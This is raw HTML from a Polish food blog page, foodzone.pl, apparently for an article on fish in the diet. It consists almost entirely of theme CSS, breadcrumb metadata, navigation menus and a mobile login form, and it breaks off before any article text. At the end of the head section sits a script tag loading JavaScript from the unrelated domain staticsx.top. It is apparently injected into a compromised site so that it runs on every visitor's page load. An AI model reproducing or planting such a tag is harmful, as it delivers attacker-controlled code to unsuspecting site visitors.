    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ce9079 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,32,102,0.7);
        background: -moz-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,32,102,0.7)), color-stop(100%, rgba(224,157,62,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,32,102,0.7)', endColorstr='rgba(224,157,62,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce9079;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://foodzone.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/jedzenie-i-gotowanie/",
                    "name": "Jedzenie i gotowanie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/",
                    "name": "Ryby jako bardzo ważny element diety"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ce9079;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ce9079;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1957 single-format-standard wp-theme-Newspaper ryby-jako-bardzo-wazny-element-diety global-block-template-1 td-travel-pro  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="td-mobile-main-menu"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://foodzone.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696ce369e7c6b" class="tdc-zone"><div class="tdc_zone td_uid_1_696ce369e7c6f_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_696ce369e7c6f_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696ce369e7c6f_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696ce369e7c6b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696ce369e7c6b_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_2_696ce369e7e2f" class="tdc-row stretch_row"><div class="vc_row td_uid_2_696ce369e7e31_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696ce369e7e31_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696ce369e7e31_rand{
padding-top:5px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696ce369e7e2f_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_696ce369e7e2f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_3_696ce369e7eba_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696ce369e7eba_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_696ce369e7eba_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_696ce369e7f5e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696ce369e7f5e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696ce369e7f5e_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696ce369e7f5e_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696ce369e7f5e_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_696ce369e7f5e_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_696ce369e7f5e_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_696ce369e7f5e_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_4_696ce369e7f5e_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_696ce369e7f5e_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_5_696ce369e8093_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_5_696ce369e8093" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696ce369e8093_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_5_696ce369e8093_rand {
                    display: inline-block;
                }
                
                .td_uid_5_696ce369e8093_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_5_696ce369e8093_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_5_696ce369e8093_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_5_696ce369e8093_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_5_696ce369e8093_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_5_696ce369e8093_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696ce369e8093_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_5_696ce369e8093_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_6_696ce369e8228_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696ce369e8228" >
<style>

/* inline tdc_css att */

.td_uid_6_696ce369e8228_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_696ce369e8228_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696ce369e8228_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_6_696ce369e8228_rand {
                    display: inline-block;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-a,
                .td_uid_6_696ce369e8228_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-a,
                .td_uid_6_696ce369e8228_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_6_696ce369e8228_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_6_696ce369e8228_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696ce369e8228_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_696ce369e8228_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_696ce369e8228_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_696ce369e8228_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_4_696ce369e85d9" class="tdc-zone"><div class="tdc_zone td_uid_7_696ce369e85db_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_7_696ce369e85db_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696ce369e85db_rand{
position:relative;
}
}

</style>
<div class="td_uid_4_696ce369e85d9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696ce369e85d9_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_5_696ce369e865d" class="tdc-row stretch_row"><div class="vc_row td_uid_8_696ce369e865f_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_8_696ce369e865f_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696ce369e865f_rand{
padding-top:5px !important;
padding-bottom:7px !important;
position:relative;
}
}

</style>
<div class="td_uid_5_696ce369e865d_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_5_696ce369e865d_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_9_696ce369e86d8_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_9_696ce369e86d8_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696ce369e86d8_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_696ce369e871e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_696ce369e871e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696ce369e871e_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696ce369e871e_rand {
                    display: inline-block;
                }
                
                .td_uid_10_696ce369e871e_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_10_696ce369e871e_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_696ce369e871e_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_696ce369e871e_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_10_696ce369e871e_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_10_696ce369e871e_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
